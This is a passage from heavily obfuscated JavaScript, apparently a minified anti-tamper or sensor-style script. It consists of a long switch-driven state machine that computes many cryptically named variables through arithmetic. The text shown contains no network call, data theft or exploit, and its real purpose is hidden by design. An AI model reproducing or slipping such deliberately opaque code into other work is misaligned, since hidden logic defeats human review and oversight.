qg:{g5-=mb;vz=xL+fY-FT-RS+qn;EJ=fY-FT+Cr*xL;v6=zk+xL*RS+DO-jE;L3=xL+DO+FT*qn;hm=jE+FT*xL+qn+G7;Tc=zk*Ys*RS*G7-qn;b8=zk-Cr+qn*G7*FT;T3=G7*xL+Ys*qn-RS;}break;case Kd:{dM=RS*qn+xL+Cr*tO;g5=pb;NK=DO*xL-fY-tO*FT;YO=Cr+xL*zk*jE-fY;OX=G7*zk+xL*FT+Ys;OF=xL*RS+Cr+DO+qn;}break;case kl:{BD=tO+fY-RS+xL;tM=fY*jE+G7*xL-Cr;AF=FT+zk*qn-Cr+fY;jS=xL+RS+fY*Cr*FT;hF=qn*G7+zk+tO;BF=FT*xL+tO*Cr;g5-=Pd;mn=xL*DO+G7+tO+qn;}break;case nd:{qs=qn+DO*tO*zk+FT;s3=RS*DO*Cr+tO*G7;B4=FT*zk+Ys*RS*qn;qX=qn*G7*jE+zk;Rc=xL*fY*FT-tO*zk;L5=RS*qn*Ys-Cr*jE;g5=rp;}break;case DV:{Tm=zk-FT+Cr+qn+xL;pm=Cr+RS*Ys*jE*zk;C3=FT-xL+DO+Cr*qn;Ej=DO*Ys-tO+xL+qn;sF=tO*FT*Ys*Cr-jE;g5=fl;EL=Ys*FT*fY*qn-RS;hE=RS*FT*DO+qn-tO;TM=fY*FT+xL+qn+Cr;}break;case VI:{KS=Cr*FT+qn*RS;ZD=Cr*DO*zk-tO;jM=xL*Cr+RS-FT*DO;g5=UU;GJ=FT*xL-Ys+zk+DO;}break;case kd:{g5+=J2;return Lc(sP,[GG]);}break;case Op:{dn=qn+fY+DO+xL*RS;r5=xL*Cr+RS*G7-fY;wD=RS*fY*G7*Cr+Ys;g5=cV;Ck=FT+DO*zk+Cr*xL;tD=fY*RS+zk+Ys*xL;Bz=qn*FT*DO+tO-xL;MM=tO*RS*G7-fY+zk;Z3=FT*tO+G7*xL-Ys;}break;case MU:{hs=DO*Cr*RS-zk-qn;gz=xL*RS-DO+fY*qn;s8=zk*xL+jE+qn-RS;EX=qn*jE+xL*Ys+tO;g5-=E;Vm=jE-qn+tO+zk*xL;QX=FT*xL+Ys*qn+Cr;TF=DO*xL-tO-zk-Cr;LD=jE*RS*xL-zk;}break;case zb:{A5=RS*Cr*tO+Ys-zk;K5=RS+xL*Cr+Ys*zk;Jh=Ys+RS*xL+DO-Cr;Nj=RS*jE*fY+Cr*xL;h8=tO*DO*RS+G7;g5=pA;r4=qn*DO-Ys-RS-FT;rh=RS*Cr*fY-qn-zk;n5=FT*tO+zk*Cr*Ys;}break;case MW:{jx=xL+Cr*G7*RS-jE;PJ=tO+RS+qn*zk-jE;YK=jE-G7+Ys*xL;BM=jE-FT-qn+xL*Cr;g5+=gA;}break;case Vg:{c9=zk*DO*fY*FT+Cr;g5+=k0;Rx=tO*qn*jE+xL*Ys;Xz=xL+FT+RS*DO+Ys;mG=G7*xL-FT-zk-RS;rK=Ys*xL*jE+Cr*DO;E3=G7+xL*RS-FT;f3=tO*DO*G7-fY-Ys;jK=G7+DO*qn+xL;}break;case zW:{XT=zk*Ys+fY+Cr-FT;CE=DO+Cr+FT+qn-zk;s4=Ys+Cr*RS-DO;b4=FT*tO+fY*Cr+jE;g5=jb;OY=jE*tO+G7+qn+Ys;Oh=fY+tO+G7*FT*Ys;QD=tO+G7*RS+FT;Lf=zk*Cr+jE+fY;}break;case nA:{Uj=qn*DO-FT*tO;DJ=Cr*Ys+RS*tO*DO;Rj=Cr*qn-fY-Ys*zk;fX=G7*FT*tO-DO;AX=Ys*zk*qn-jE;xm=FT+xL*fY+DO+Cr;km=G7+DO*xL-qn;g5-=NW;bc=Ys+qn*fY*Cr-zk;}break;case ZH:{XF=zk*jE*xL-Ys;Bn=tO*DO+Cr+xL*G7;Dx=tO+DO*xL+Ys*jE;Zc=jE*qn+tO+G7*xL;g5=XA;vG=tO*qn-FT-RS;dc=Ys*zk*DO+xL;}break;case Ad:{XD=fY*tO+qn+RS*xL;sf=qn*RS-Cr*G7+tO;g5-=lp;mj=FT-Ys+fY+qn+xL;s6=qn*DO+RS+tO*FT;MF=FT*xL+tO+qn*fY;Gj=Cr*Ys*qn+xL*fY;XX=xL*DO+RS+tO-Ys;}break;case zC:{CX=zk*xL-DO;NS=xL-zk+qn*G7*fY;c3=zk*xL+RS+Ys*qn;g5+=YW;BK=FT*G7+DO+qn*RS;DL=xL*G7+zk+RS*fY;dF=tO*jE*Cr*DO+zk;}break;case Rg:{DX=DO*tO*RS-jE-G7;rL=xL*fY-zk+Cr+Ys;fL=xL*G7+jE-DO-Cr;TJ=FT-G7+xL*RS-qn;Sz=tO*G7+qn*FT+DO;Sc=fY*Cr*G7+FT+xL;g5+=pQ;V3=RS*xL+FT+Cr*G7;}break;case sU:{g5+=F2;Xm=FT*RS+Cr*xL+G7;Fx=zk+xL*G7+Ys+Cr;SF=zk*Cr*tO+FT*fY;vF=zk+Cr*qn+tO-jE;P6=Cr+fY+G7*DO*tO;RD=xL*FT*jE+tO-DO;}break;case HU:{FD=RS+DO+Cr*qn+xL;zj=DO*xL-jE-G7*fY;g5-=Pg;Wj=xL*G7+tO*FT*DO;p6=xL*RS+Cr+qn+zk;Nz=G7*xL+tO-qn;}break;case Lp:{KJ=DO*Ys*G7*Cr-qn;fG=zk-DO+tO*G7*Ys;Kc=xL+tO*jE*qn-Ys;g5-=PR;dX=qn+G7+Ys+xL*RS;fM=xL*zk-Ys+jE-tO;dD=Cr*qn*FT-DO;G3=Cr*qn+G7-jE-DO;}break;case Kg:{xK=RS*Cr*tO+DO-Ys;fh=RS*Ys+G7*qn+DO;WF=DO*qn-tO-FT+RS;g5=MW;tG=xL+RS+qn*DO;}break;case PH:{g5+=zP;Zx=RS*xL+qn+G7-fY;wz=G7*qn-FT+tO+zk;rx=RS*zk*G7+fY*DO;UT=xL*DO+zk-qn*jE;kF=RS*G7*DO-tO-Cr;Ij=jE-FT+tO*qn*fY;Hq=RS*tO-jE+fY-G7;}break;case NI:{jj=DO*Cr*FT*fY;AK=zk+qn*DO*fY-Cr;g5+=cI;rn=tO*Cr+G7+zk+xL;OJ=xL*FT+DO-zk-RS;X3=FT+RS*xL-zk*qn;cn=Ys*qn*G7-xL+FT;I8=qn*RS*G7-xL*tO;}break;case zl:{Fz=FT*qn*zk+DO+fY;Jz=RS*xL+Cr*FT;S3=qn*Ys*tO-G7-Cr;Yj=RS*xL+G7*zk-Cr;T5=xL*RS-tO*Cr-zk;n3=qn+RS*G7*tO;g5=FC;kY=xL*G7-FT*jE;}break;case sQ:{Bc=G7*fY*Ys*RS-zk;TK=G7-qn+Ys+Cr*xL;PK=DO+qn*tO+fY-jE;DG=tO+xL*DO+RS;wc=Cr+zk+xL*G7-RS;DF=Cr*xL-DO*G7+FT;g5-=kg;bm=FT*tO+RS*qn-fY;VX=xL*RS-Cr*G7+jE;}break;case w2:{zs=jE*Cr+xL+G7+qn;nc=Cr*DO-fY+RS*xL;XK=fY*zk*xL-DO-tO;g5-=tV;Vq=tO-fY*Cr+xL*Ys;bK=DO*xL-FT*qn;}break;case EQ:{hD=FT*xL+G7*RS;gc=tO+qn*zk+Cr;M3=RS-G7+qn*tO+FT;Lj=FT+xL*Cr+tO*jE;p3=FT*jE*fY*G7*RS;g5=XV;lG=qn*tO-Ys-G7+Cr;F3=RS+G7*xL;}break;case xA:{SJ=tO*xL-FT*RS-jE;Nx=DO*jE-FT+G7*xL;Rz=Ys*qn*Cr-RS-zk;g5+=FI;nL=FT*tO*RS-xL-G7;bj=tO*DO+RS*qn+zk;qx=tO*qn*jE-G7;}break;case TA:{g5=zW;ST=qn-jE+G7*Ys;LJ=G7+RS+zk*tO;ks=Cr*tO+zk+fY+jE;dk=RS*DO*jE-fY;KO=DO-tO+Ys*Cr*FT;EF=jE+RS*zk+G7+Cr;}break;case DI:{V8=qn-fY-tO+RS*xL;dG=FT*qn*Cr+Ys-jE;X6=Ys+tO*DO+fY*G7;ZJ=fY*Cr*qn-RS-Ys;g5=YA;hM=xL*zk+tO+Cr*G7;Ks=DO*zk*jE-Ys+xL;sx=tO+DO*xL-jE+zk;Iq=Cr-fY+xL*RS+tO;}break;case sp:{Om=fY*qn*Cr-Ys*G7;Vc=zk-Ys*jE+fY*xL;JJ=zk*xL+FT*Cr-G7;g5-=fd;xM=zk+DO*xL-RS-Ys;GD=DO+RS+G7*xL+FT;fm=jE-qn+RS*xL-Cr;B5=G7*qn+jE+Ys*xL;k5=RS+xL*FT-G7;}break;case hQ:{tj=G7*xL-RS-zk-jE;tm=Cr*xL-Ys+RS-qn;MG=xL*RS-fY-FT+G7;lM=FT+qn*tO-xL+DO;D6=fY*zk*Cr*FT+DO;g5-=Jd;ID=Ys*xL+FT-RS*G7;pK=jE+Ys+tO*qn-fY;Q5=Ys+tO*Cr*RS;}break;case Wb:{g5-=sW;pM=FT+RS*xL-tO*jE;kM=G7+RS-Ys-FT+xL;Gh=Cr*zk*FT-DO*G7;Qf=tO*xL-G7+jE+zk;gx=DO+tO+qn*G7*fY;Yx=xL*tO+FT*Cr-qn;}break;case PC:{cL=qn-Ys*jE+DO+xL;QM=xL*zk+G7*Cr;kK=FT*zk+DO*xL+qn;Ux=DO*qn+xL*G7+tO;r6=qn+xL*DO+fY;g5=nH;HM=Ys*DO*RS*jE+qn;}break;case PV:{m9=qn+xL*Cr+RS*Ys;dL=fY*FT*xL-qn-jE;g5=ZV;YM=jE-G7+RS*tO*Cr;QG=xL*Ys+DO+zk*RS;t6=tO+zk-DO+qn*Cr;MD=Cr*xL-jE+tO-RS;}break;case ql:{R8=jE*Cr*xL-DO+zk;Xn=DO*qn+xL-zk+G7;L6=FT*xL-fY+DO-tO;lx=Ys*RS*qn+G7*tO;rJ=fY+zk*qn*G7-Ys;Nm=FT*qn*G7-Cr-zk;g5=Dl;UJ=xL*DO-fY+FT;}break;case CU:{MJ=zk-fY+xL*RS;g5=hQ;Qx=xL*DO+RS*FT+G7;DM=qn*G7*FT+Cr+zk;HD=fY+qn*RS+xL*FT;Nc=xL*DO+jE+Ys-Cr;rj=DO*FT*Cr*fY+xL;}break;case sH:{Gx=tO-Cr+jE+zk*qn;g5-=lg;YX=G7*zk*Ys*RS+Cr;vj=G7*xL+zk*tO+qn;Dj=Cr*Ys*DO+FT*xL;}break;case Z:{Pv=FT*xL+qn-DO*G7;RG=tO*DO*G7-Cr*jE;g5+=OI;jF=zk*fY+jE+xL*G7;fT=qn+G7*tO*Cr+fY;PL=tO*Cr*RS+FT*zk;J6=G7+xL*zk-fY-FT;j6=qn*FT*G7+DO*zk;}break;case Ab:{Px=xL*Ys+qn*DO-tO;VF=zk*xL+fY+qn;Ix=RS*tO*zk+xL+DO;wx=qn*fY*Cr-DO*FT;g5=K0;B8=DO*FT*qn-xL-RS;zF=jE+qn+xL*Cr-Ys;}break;case fl:{QK=Ys+RS+qn*FT+zk;IK=zk+xL*RS-Ys*fY;Yc=xL*RS+fY-zk;IM=fY+qn*zk-DO-RS;g5=bC;}break;case nH:{r7=RS*tO-G7-zk+jE;nS=tO-zk+Cr*qn*FT;OE=FT+G7-jE+DO*RS;g5+=Wp;Fj=DO*Ys*G7*zk+qn;pv=tO*Cr+xL*jE*RS;}break;case TC:{g5+=mp;Oc=tO*DO+xL*Ys+G7;nX=fY*Ys*qn+xL+RS;lj=DO*qn+Ys*RS;Pj=xL*DO-RS*zk;FL=fY+xL*Cr-jE-RS;}break;case zp:{kG=fY*zk*DO+RS+xL;LK=jE+DO*RS*FT-qn;zn=FT-zk*Cr+DO*xL;nj=tO+qn*fY*DO-RS;F4=tO*fY*qn-DO-G7;g5-=cQ;}break;case vA:{TG=DO+RS+zk*xL-fY;r8=zk*xL+FT+tO;VL=zk-FT-RS+tO*xL;kJ=RS*xL-FT-zk-DO;jG=qn*fY*DO-FT-zk;g5=hl;ED=Cr*qn+RS-zk+fY;}break;case Fb:{dj=jE+xL-FT-Cr+qn;gj=jE+qn+RS*tO;U6=xL-tO+zk*Cr*jE;Ex=Ys*Cr+zk+xL*jE;g5=m2;NL=RS*Ys*G7-zk*Cr;Q8=xL+fY-Cr+qn;}break;case GQ:{b3=Ys-Cr-RS+zk*xL;v3=G7*DO*Ys+RS;pz=tO+FT+DO*xL-G7;GK=zk+xL*Ys*fY;g5+=PR;hj=zk+FT+qn*G7;Mx=xL+qn*RS-G7;}break;case Pl:{zJ=xL*Cr-fY-G7-FT;Im=xL+Ys*fY;n6=qn*Ys*DO-G7*zk;g5-=Zg;t3=FT*qn-DO-fY*Cr;wm=zk+Cr+xL-jE;H5=tO-fY-FT+xL+DO;tn=xL*fY-G7-tO*DO;LM=xL*RS-Ys+zk*G7;}break;case Zl:{HO=zk+DO+fY*RS-Ys;g5=RU;Pw=DO*tO-zk-qn-Cr;q3=G7+zk+fY+RS;z4=DO+G7*jE+tO;Rs=tO*Ys+G7-FT*jE;wq=FT*tO-DO+Cr;}break;case Ap:{bz=Cr+fY+xL*RS-qn;NF=FT*qn*Cr+tO+G7;l6=zk+xL+qn*DO;zM=fY+DO*xL+tO-qn;JX=jE+fY*FT*xL+RS;zX=Cr*xL-FT+zk+Ys;pX=jE+DO*FT*qn-xL;PF=zk*xL+FT*fY;g5=rU;}break;case QA:{qz=Ys+xL*RS-zk-Cr;mK=xL*G7-RS-FT+jE;XL=tO-FT+fY*qn*DO;A3=G7*FT+tO+Cr*xL;tx=qn+zk*G7*Cr-fY;g5-=MQ;TO=jE*zk*xL+Ys*G7;}break;case J2:{Pz=xL*zk*fY-DO-qn;nF=qn*DO*Ys-tO-G7;Os=tO+RS*xL+fY+jE;qG=zk*jE*Cr*G7*FT;t5=FT+DO*RS*tO-Cr;S5=zk+xL*RS-DO-qn;g5=PU;Yz=Ys+zk*xL;kX=zk+DO+RS+FT*xL;}break;case Ud:{TL=FT*xL+qn*fY+G7;g5+=wg;H3=DO*xL+G7+fY+Cr;K6=G7*fY+DO*tO*RS;S6=xL*RS-fY-qn-Ys;v8=xL*zk+qn-Cr-RS;Zm=fY+xL*RS+jE+qn;vc=RS-zk+qn*G7+FT;XM=qn*Ys+tO+FT*xL;}break;case rp:{g5=KU;r3=qn*DO+Ys-zk+G7;zz=qn-G7+fY*xL;Z5=Ys-DO-fY+xL*tO;zL=Ys*tO+xL*RS;Q3=DO*jE*fY+qn*tO;VJ=FT*fY*RS*tO+zk;KX=DO*tO+xL*Ys+qn;}break;case Jl:{Lz=FT*qn*zk+DO+G7;WG=jE*tO+qn*G7+Ys;vL=Ys-tO+jE+G7*qn;g5=kl;I3=qn*Ys+fY*xL;Sm=DO*G7*tO*jE+FT;}break;case AH:{g5=JV;Jm=DO*xL+RS*jE-Ys;Iz=RS*Ys*qn-DO+Cr;QF=zk*FT*G7*DO;jc=DO*tO*G7+fY*xL;dK=DO*Cr+zk*xL+G7;LL=qn*DO+FT-tO-jE;}break;case bb:{RL=qn*fY*DO+xL+FT;Gn=DO*tO+FT+Ys*xL;lD=xL*G7+Cr*DO+qn;Az=Cr*xL-fY*FT-tO;g5+=cC;F6=zk-Cr+DO*xL-RS;O8=jE+Ys*G7+xL*RS;bD=xL*tO+jE-qn-Cr;HX=zk*jE*tO*G7+qn;}break;case cV:{VD=xL*tO-G7-Cr*Ys;kz=xL+Cr*qn-zk;wF=G7+zk*xL+qn-RS;g5-=hg;KD=qn*Cr-FT+zk-jE;}break;case tC:{g5=jH;return FM;}break;case UC:{g5=CU;IL=FT-RS-qn+xL*Cr;hK=RS*G7+Ys+zk*xL;zc=FT*Cr*RS+fY*tO;I5=DO+Cr*xL-Ys;MK=qn+DO+xL*FT+fY;Gz=G7*jE*xL+FT-qn;}break;case qR:{Kj=qn+DO*FT-Ys+Cr;ss=FT*RS-tO*jE+Ys;qY=Ys*jE*tO+qn;g5=JH;d1=fY+Cr+zk+FT;}break;case rU:{bM=RS*qn+jE+Cr+FT;g5+=XR;BG=Ys*xL*fY;nD=FT*xL-zk-RS-Ys;bQ2=DO+qn*FT*Cr+RS;bB2=Ys+xL*Cr-tO*zk;}break;case Hp:{Sd2=DO*xL+jE+G7*RS;g5=Tp;lA2=fY+zk+G7*qn-Cr;Pd2=zk+RS-FT+xL*Ys;Mp2=tO-DO*FT+xL*RS;dB2=xL*DO-jE+Ys*FT;X02=FT*xL-fY+tO*G7;}break;case UR:{kN=xL*Ys-Cr+zk;g5-=FI;n8=Ys+tO*G7*jE*DO;rp2=DO+Ys+tO*RS*Cr;sL=tO*G7+fY+Ys*xL;zI2=FT*Ys*zk*DO-RS;jC2=DO*xL-fY-RS+qn;}break;case Tp:{Il2=fY+Ys*xL;EW2=tO+Ys*RS*qn;Lx=zk*xL+jE+Ys+qn;g5-=U;CM=DO-G7*zk+xL*Cr;Fb2=FT+DO*tO+xL*fY;}break;case XR:{vX=Cr*xL-DO+zk*RS;Pg2=zk+qn*DO-jE+Ys;A22=RS*xL-qn-DO-zk;SD=qn*tO+fY*Ys;Vp2=jE+fY*zk*DO*Cr;g5=xb;PN=qn-G7+xL*RS+zk;VI2=tO+FT*fY+RS*qn;p22=qn*tO-FT+DO;}break;case U0:{kC2=Ys+xL*Cr+RS+tO;fR2=FT+zk*xL+qn*Cr;h22=DO+xL-RS+qn*zk;sd2=FT*tO+xL*RS-jE;g5+=OU;XU2=Cr*tO+G7*xL+jE;T22=G7*xL+FT*qn+DO;}break;case DR:{var hl2=AG[CR];var pL=AG[KA];g5+=tC;var UG=zd2[HO];var GG=N4([],[]);var l3=zd2[hl2];}break;case jl:{bA2=Cr*xL-fY*RS-jE;jJ=RS+qn*FT-zk+xL;RX=jE+tO*Ys+DO*xL;EQ2=tO*xL+FT-qn+Cr;Gb2=tO+xL*DO*jE-zk;Ht=qn*tO+Ys+fY*FT;g5=Fl;}break;case JH:{MT=G7*DO+tO-Ys*zk;nh=DO*RS-zk*tO-Cr;kS=zk*G7+RS-fY*tO;wZ=FT*DO+tO*fY+RS;Qh=Cr+Ys+DO*FT-jE;g5=Zl;W7=Ys*FT*fY+RS-G7;}break;case kP:{SV2=jE-Cr+FT+DO*xL;IW2=fY*qn*DO+FT;g5=jI;Wd2=Ys+DO+Cr*xL;Tq=tO+zk-Cr+RS*xL;wU2=Cr+DO+xL*G7+FT;}break;case DH:{BV2=Cr*xL-fY+FT-RS;T02=xL*Cr-tO+jE-qn;KM=Cr*FT+DO*xL;t02=Cr*DO*tO-jE-G7;g5+=ZP;Mb2=RS*G7+zk*xL-tO;BQ2=fY+xL*RS*jE+qn;d02=DO*tO*zk-fY+qn;Rg2=DO+FT*qn+G7*Ys;}break;case TI:{g5+=Gl;var Ql2=AG[CR];var zU2=N4([],[]);for(var Np2=SE(Ql2.length,jE);v5(Np2,X9);Np2--){zU2+=Ql2[Np2];}return zU2;}break;case sl:{var O3=Jc(SE(TC2,Mv[SE(Mv.length,jE)]),Bs);g5-=n0;var m3=IU2[TW2];var fF=X9;}break;case gW:{SQ2=fY*DO*qn+FT-zk;UC2=RS-qn+G7*xL*jE;Ig2=RS*tO*G7-xL-fY;bN=tO*xL-zk*FT-jE;g5-=P;Tp2=G7-jE+RS*fY*qn;Xl2=Ys-Cr-qn+zk*xL;}break;case tR:{D5=zk*FT+xL*Cr;tL=tO*xL+fY-qn*DO;g5=SR;Cd2=qn*Ys*FT+fY*zk;R3=Ys+DO*Cr*RS-G7;d22=xL*fY+zk+Ys*tO;}break;case ZV:{xh=DO*FT+xL*zk-RS;Wt=RS*jE*qn-zk*FT;wt=fY*zk*qn+RS+tO;g5=NU;nE=G7*tO+Cr-FT+qn;mm=G7*FT+xL*RS+jE;O6=jE*zk+fY+RS*tO;b1=zk*tO+DO*jE*G7;}break;case kI:{WR2=FT+jE+fY*xL+zk;ht=tO*zk*Cr-xL-qn;g5+=vQ;jd2=FT*xL+G7+tO-Cr;nl2=tO*Cr*Ys-jE+G7;fd2=jE+RS+tO*qn+Cr;}break;case wg:{var tU2=AG[CR];cJ.Qb=A6(TI,[tU2]);while(Kn(cJ.Qb.length,qK))cJ.Qb+=cJ.Qb;g5=jH;}break;case m2:{tC2=RS*Cr+fY*qn;Tj=tO*RS+DO+qn-jE;g5+=Kl;gB2=xL-zk*jE+Ys+qn;Hg2=G7*Cr+jE+xL-RS;Ap2=xL+RS*Ys+tO-fY;Ut=qn*Cr+tO-zk*RS;nd2=G7*FT*qn-Ys*Cr;Mt=zk*RS*tO+jE-FT;}break;case kH:{Bd2=Ys*qn-zk+tO*G7;pU2=qn+Cr*RS*fY-FT;g5=jl;xW2=qn+xL+RS+fY*Cr;Vb2=zk+xL+tO+G7*Cr;VW2=qn*fY*RS-Cr+zk;}break;case Y0:{tb2=tO+Cr+xL*DO+qn;GR2=zk*tO*DO+xL*FT;N8=fY*xL*zk-FT;vW2=xL*zk-Cr-DO*G7;gl2=G7-fY+tO*Ys*RS;g5=KW;jW2=xL*zk+tO-G7-DO;}break;case cb:{Mr=FT+DO+jE+Ys*G7;T1=jE+zk*G7+qn+Ys;Kr=RS-Cr-DO+FT*tO;Bs=Cr-FT+Ys+tO+jE;g5+=I0;S7=tO+Ys-fY;Vj=FT+Ys*tO-Cr+qn;}break;case bC:{D22=Ys+DO*xL+qn*fY;P5=xL*Ys+G7-DO+Cr;g5-=Gb;Fp2=fY*xL-qn-zk*Ys;P22=qn+xL*Cr;}break;case KW:{Xp2=Cr*tO+zk*xL+fY;g5+=Fp;vB2=qn*zk+G7*xL+RS;db2=xL*tO-Cr*zk+qn;dU2=fY+Cr+RS*Ys*G7;ZU2=DO+tO*jE+RS*xL;K8=xL*RS-fY*Ys*Cr;lK=zk+FT+G7+DO*qn;zb2=fY+xL+qn*jE+zk;}break;case UH:{g5-=kP;bI2=qn*tO+fY+Ys*FT;CU2=qn*Cr-Ys*FT+tO;SK=zk+DO+Ys+qn*Cr;pl2=tO*jE*qn+FT*Ys;QV2=zk+G7*RS+xL+jE;Cx=Cr*FT+fY*qn*G7;}break;case Ed:{R02=qn*RS-fY+G7+Cr;rI2=qn+Cr*RS*tO-FT;GV2=DO-qn+xL*RS;g5=ZH;Vt=Ys*qn*G7-tO*RS;qO=xL+qn*fY*G7-tO;Pb2=tO*G7*RS+zk;jl2=Ys+tO+Cr+G7*xL;}break;case Fl:{Rp2=FT*G7*Cr+qn-fY;O5=RS*xL-jE+Cr*DO;vf=qn*fY+xL*DO;hN=zk*Ys*tO*FT+G7;bt=RS*zk*fY*DO-jE;g5+=VR;xJ=G7*xL-fY-zk*Ys;gI2=fY*xL-G7*DO+RS;}break;case H:{var Pn=N4([],[]);g5-=dP;px=SE(Rb2,Mv[SE(Mv.length,jE)]);}break;case MI:{g5=Lp;WV2=xL*zk+Cr*FT+Ys;Nw=xL*Ys+qn*zk-FT;QR2=xL*fY+jE+G7+RS;Lb2=qn+G7*xL+zk;wR2=tO*RS+Ys*G7*DO;}break;case jp:{Ep2=xL-zk+qn*DO*jE;qm=zk*xL-RS+tO*qn;HJ=RS+DO+qn*Cr+FT;QB2=Cr*qn+fY+zk+G7;pp2=G7-Ys-tO+qn*RS;E22=Ys+fY*G7*qn+zk;k02=tO*Cr+fY+RS*xL;g5-=w0;Ug2=jE+tO*DO*G7-fY;}break;case LV:{Sb2=FT*Ys*zk*tO-qn;g5+=Rg;OV2=FT-DO+zk*qn+fY;It=DO*FT+fY*RS*qn;xE=Cr*xL-qn+zk*jE;E02=zk+DO*qn*fY*jE;zN=G7*qn*jE*fY-FT;}break;case UU:{gg2=xL-G7+fY*DO*qn;np2=qn+zk*DO*RS-G7;kL=tO*xL+jE-zk-G7;ZI2=xL+Ys-fY+zk+RS;pt=fY*jE+xL+Cr+DO;DU2=G7+FT*xL-tO-Cr;g5=SQ;Gp2=Ys*zk-RS+qn*G7;}break;case XA:{mW2=FT+xL*RS-Ys+zk;RN=RS*Cr*G7-FT;g5=nW;HC2=qn*Cr-DO-Ys+G7;qR2=FT+DO*fY*Ys*G7;KW2=FT*xL+Ys-DO*RS;xV2=Cr*Ys*RS-fY-jE;vA2=FT+G7*jE*zk*tO;lm=Cr+qn*jE*zk*G7;}break;case OP:{g5-=pW;Eb2=fY-qn+G7+DO*xL;MV2=xL*G7-FT*jE-qn;DQ2=DO+G7*Cr*zk-tO;F8=fY+G7-Cr+xL*DO;f6=fY+tO*xL-zk*Cr;ZB2=Cr*xL-G7-zk-FT;}break;case d0:{TU2=qn*DO+zk*Ys*G7;CB2=tO*xL-jE-DO;LU2=DO*xL-Ys-zk*G7;g5+=YC;GB2=RS*xL-Ys-tO;zB2=xL-FT+fY*qn*tO;Hb2=zk*RS*FT-tO;}break;case n0:{CA2=RS*qn*fY-Cr+Ys;X9=+[];g5=cb;vh=Ys*qn-Cr+DO-jE;Q4=jE+Cr*Ys*zk-qn;lS=jE*Cr-FT+DO+zk;jw=zk-G7-FT+DO+tO;}break;case vd:{I6=DO*xL+zk*jE*RS;Ob2=G7*xL+qn+zk*Ys;dz=FT+qn*Ys*RS-Cr;NV2=qn*FT+RS+zk+xL;g5=MU;qD=jE+FT*xL-DO*zk;Eg2=xL+tO*fY*RS+jE;}break;case rH:{HY=xL*FT-qn-DO+Cr;gs=xL*FT*jE+DO*tO;VN=Cr*xL+G7*jE*RS;g5=M2;dp2=xL*FT-Cr+tO-DO;gG=qn*Ys*zk*jE+Cr;PV2=RS*xL+Ys*jE*DO;}break;case DA:{g5-=sI;FN=DO*jE*zk+Ys*xL;xX=RS+qn*zk*FT;D8=G7*zk*RS-jE+Cr;B02=Cr*xL+fY*jE*DO;rU2=Cr+DO*qn-fY-G7;lB2=xL*RS-qn+fY*G7;}break;case j2:{wp2=RS-qn+tO*xL-fY;g5=wd;q02=tO-Ys+zk*xL+qn;Vg2=Cr+jE+Ys*xL+DO;LI2=FT-DO*Ys+RS*xL;HV2=tO*jE*DO*Cr;mL=xL*G7+Ys*fY*tO;}break;case M2:{OR2=DO*xL-Cr*tO*FT;nz=fY+DO*tO*Cr-G7;z8=zk*tO*RS-G7-fY;lI2=RS*xL-qn-FT-Cr;g5=xA;YJ=qn*FT*G7-DO+jE;nV2=tO*xL*jE-fY-qn;xY=fY+FT*xL+DO-Ys;}break;case w0:{lz=tO+G7+fY+xL*jE;nB2=qn-FT-RS-jE+xL;WY=xL+tO+zk+RS-FT;g5+=hV;hB2=RS*G7*DO*fY+xL;}break;case BP:{XW2=xL+RS-zk+DO*qn;tW2=RS*Ys*qn+xL-zk;SU2=zk*xL-Cr-FT*tO;n22=G7*Ys*qn+DO;vg2=FT*xL+zk+DO+qn;BN=Cr*DO*Ys*jE;NN=xL*G7-qn-tO-DO;L02=zk+Cr*RS*tO+jE;g5-=XH;}break;case H0:{p02=xL*RS-qn-Cr+DO;GI2=jE*qn*tO+zk+xL;H02=xL*Cr-G7+RS;Sp2=qn*tO-Cr+xL;VQ2=FT+tO+zk*xL+Cr;pg2=xL*zk-jE-G7*Cr;Mm=RS*zk+Cr*fY*tO;g5-=DW;EC2=tO*xL-RS-G7;}break;case XV:{ZA2=RS*fY*Cr*Ys+jE;Tt=Ys+Cr*qn*fY+FT;g5+=pC;Yg2=tO-FT+xL*G7+jE;c8=zk*xL+jE-Cr-FT;E7=xL*DO+zk-tO;bb2=tO*zk*Cr+jE-G7;}break;case KU:{kR2=RS*xL+Ys-Cr;g5+=Sb;xI2=RS*zk*Cr-qn+jE;Cl2=xL*Cr+zk+qn+tO;R22=G7*tO+xL*Ys;}break;case Gg:{KN=fY+RS+qn+xL*DO;g5=jH;KI2=Cr*xL+tO+zk;wl2=FT*xL-DO+tO-zk;}break;case bg:{Gt=DO+Ys*Cr*tO;W3=xL*RS-qn+zk*jE;O22=G7*tO+qn*DO*Ys;sN=FT+Ys*xL-qn-tO;AR2=Cr+xL*G7+qn;XC2=xL*RS+jE-Cr-zk;Td2=Ys+jE+qn*G7-DO;Yp2=DO*G7*RS-Cr*fY;g5+=Fb;}break;case IA:{g5=AH;b22=RS*xL-qn*DO*fY;Yl2=FT*G7*qn;Qg2=RS*FT*tO+DO-zk;Wl2=FT*jE*xL-Cr+qn;jb2=tO+FT+Ys*qn*RS;}break;case FC:{wW2=G7*RS*tO-zk+FT;pI2=DO*qn-jE-Cr+fY;QN=Cr+qn+G7+DO*xL;rl2=Cr*DO*RS+fY+tO;Rt=DO+qn*tO+G7*fY;Kd2=fY+xL+G7*zk*Cr;g5=sQ;dN=G7*qn-fY+Ys-FT;}break;case Sb:{Mv.push(hx);fC2=function(j22){return A6.apply(this,[wg,arguments]);};Lc(UW,[Bj,PM,OY,w7({})]);g5+=QQ;Mv.pop();}break;case I0:{jE=+ ! ![];fY=jE+jE;Ys=jE+fY;zk=fY*jE+Ys;G7=Ys+zk*jE-fY;g5+=Hb;}break;case DW:{var FF=AG[CR];fC2(FF[X9]);g5=zQ;var YD=X9;}break;case XH:{g5+=cH;return 